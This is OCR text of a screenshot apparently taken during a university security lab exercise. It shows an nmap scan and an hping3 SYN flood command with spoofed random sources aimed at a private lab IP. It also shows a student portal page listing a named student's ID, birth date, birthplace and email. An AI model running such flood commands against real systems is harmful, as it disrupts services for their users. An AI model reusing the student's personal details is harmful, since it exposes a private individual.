 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali Ubuntu 64-bit
1 2 3 4
10:51
Trash
File System
Home
Kali Linux a...
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
└─$ nmap -sV -p80 A 192.168.163.149
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-19 10:48 EDT
Failed to resolve "A".
Nmap scan report for 192.168.163.149
Host is up (0.00068s latency).
PORT STATE SERVICE VERSION
80/tcp closed http
Service detection performed. Please report any incorrect results at https://n
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.64 seconds
┌──(vuongnguyenquoc㉿b21dcat227-vuong-kali)-[~]
└─$ hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.163.1
49
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(vuongnguyenquoc㉿b21dcat227-vuong-kali)-[~]
└─$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.
163.149
[sudo] password for vuongnguyenquoc:
HPING 192.168.163.149 (eth0 192.168.163.149): S set, 40 headers + 120 data by
tes
hping in flood mode, no replies will be shown
LIN
"the quieter you become, the more you a
Cổng thông tin quản lý đào tạo
qldt.ptit.edu.vn/#/useri...
Học viện Công ngh... Drive của tôi - Goo... Lịch Google - Tháng...
Trang chủ Thông tin Đăng xuất Tính năng Đổi mật khẩu
Thông tin sinh viên
Mã SV B21DCAT227
Họ và tên Nguyễn Quốc Vượng
Ngày sinh 23/01/2003
Giới tính Nam
Email VuongNQ.B21AT227@stu.ptit.edu.vn
Email 2 VuongNQ.B21AT227@stu.ptit.edu.vn
Nơi sinh Nam Định
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Nhắc nhở mới, chưa xem
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
18°C
Có mây
Search
21:51
19/03/2024